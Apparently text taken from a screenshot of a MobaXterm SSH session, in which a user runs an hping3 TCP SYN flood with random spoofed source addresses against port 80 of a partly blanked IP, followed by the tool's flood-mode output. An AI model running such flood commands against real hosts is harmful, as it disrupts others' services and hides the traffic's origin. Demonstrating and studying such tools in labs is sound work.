 • MobaXterm Professional Edition v23.4 •
(SSH client, X server and network tools)
► SSH session to neverdie@122. .62
• Direct SSH : ✓
• SSH compression : ✓
• SSH-browser : ✓
• X11-forwarding : ✓ (remote display is forwarded through SSH)
► For more info, ctrl+click on help or visit our website.
(neverdie® mahapay)-[~]
$ sudo hping3 -S -p 80 --flood --rand-source 122. .60 -I eth0 -c 50
[sudo] password for neverdie:
HPING 122. .60 (eth0 122. .60): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
mahapay 37% 0,47 GB / 3,71 GB 43,76 Mb/s 0,00 Mb/s 11 hours neverdie (x2) /: 2%